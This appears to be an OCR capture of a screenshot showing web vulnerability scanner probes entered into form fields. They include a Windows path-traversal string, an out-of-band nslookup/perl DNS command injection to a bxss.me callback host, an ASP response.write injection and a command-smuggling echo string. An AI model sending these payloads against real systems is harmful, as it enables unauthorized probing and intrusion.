
Mr.
../../../../../../../../../../../../../../windows/win.ini
Mr.
(nslookup hittikefhejeu2e5aa.bxss.me||perl -e
"gethostbyname('hittikefhejeu2e5aa.bxss.me')")
Mr.
'+response.write(9936194*9682854)+'
Mr.
echo gdqaah$()\ doprtn\nz^xyu||a #' &echo gdqaah$()\